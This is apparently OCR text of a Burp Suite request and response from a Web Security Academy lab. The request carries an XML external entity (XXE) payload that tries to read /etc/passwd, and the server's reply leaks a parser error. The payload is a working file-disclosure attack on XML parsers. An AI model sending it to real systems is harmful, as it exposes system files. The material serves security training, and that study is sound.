 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4500d003fb67e4c0defea100fd0033.web-security-academy.net
3 Cookie: session=oaLUt9bSG6TLkFbeTQDdgZcFzGpb720n
4 Content-Length: 180
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
0 Accept: */*
1 Origin: https://0a4500d003fb67e4c0defea100fd0033.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a4500d003fb67e4c0defea100fd0033.web-security-academy.net/product?productId=2
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8
9 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE ANY[
21 <!ENTITY % xxe SYSTEM "file://etc/passwd">
22 %xxe;
23 ]>
24 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 66
5
6 "XML parser exited with error: java.net.UnknownHostException: etc"